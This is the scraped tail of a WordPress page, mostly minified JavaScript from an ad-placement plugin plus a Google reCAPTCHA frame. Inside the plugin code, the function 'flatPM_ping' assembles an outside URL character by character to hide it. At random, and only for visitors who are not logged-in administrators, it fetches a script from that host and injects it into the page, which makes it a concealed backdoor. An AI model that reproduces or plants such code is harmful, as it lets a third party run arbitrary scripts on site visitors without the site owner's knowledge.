0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"4416","html":[{"fst":"<div data-la-block=\"1ec1f8e8-4e07-47f7-beed-7c895c4a69ee\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","snd":"<div data-la-block=\"90eac3ab-46cf-48bc-8d60-6bfbfba4a41f\"><\/div>\n<br>\n<div id=\"jel8a7hwbk\"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'jel8a7hwbk',block:'140841',site_id:'19914'});})(window, 'mtzBlocks');<\/script><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"h2","search_all":"true"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"ee0d6214-1f56-4714-918f-e1827378cb46\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"3","selector":"h2","search_all":"true"}},"ID":"8148","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
</body>
</html>

<!-- Dynamic page generated in 0.203 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-29 03:10:33 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1deytLnzujNOB3WJ_mAU4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769645439035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>